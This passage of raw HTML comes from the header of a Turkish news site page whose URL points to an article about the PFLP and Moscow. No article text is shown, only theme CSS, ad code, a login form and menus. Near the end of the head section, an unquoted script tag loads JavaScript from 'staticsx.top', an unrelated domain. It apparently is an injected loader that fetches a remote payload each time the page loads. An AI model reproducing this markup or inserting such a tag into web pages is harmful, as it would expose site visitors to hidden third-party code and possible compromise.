})(window,document,'script','dataLayer','GTM-TBDLKH4');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style id="tdb-global-colors">:root {--accent-color: #fff;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/?amp"><style>.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marbutahaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/arapsolu/",
                    "name": "Arap Solu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/ortadogu/filistin/filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli/",
                    "name": "Filistin Halk Kurtuluş Cephesi Moskova’ya davet edildi, Rusya Dışişleri Bakan Yardımcısı Mihail..."                                
                }
            }    
        ]
    }</script> <style></style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6330985485402136",
    enable_page_level_ads: true
  });</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-979 single-format-standard td-standard-pack filistin-halk-kurtulus-cephesi-moskovaya-davet-edildi-rusya-disisleri-bakan-yardimcisi-mihail-bogdanov-ile-bir-araya-gelen-fhkc-filistin-kurtulus-orgutu-yeniden-aktiflesmeli global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menum-container"><ul id="menu-menum" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.marbutahaber.com/gizlilik-politikasi/" rel="privacy-policy">Gizlilik Politikası</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
<span class="td-visual-hidden">marbuta</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" width="300" height="99" loading="lazy" />
</a>
<a class="td-header-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
</a></div><div class="menu-menum-container"><ul id="menu-menum-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
